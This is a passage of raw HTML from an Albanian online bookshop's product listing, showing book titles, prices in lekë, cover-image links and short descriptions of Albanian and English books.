1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span 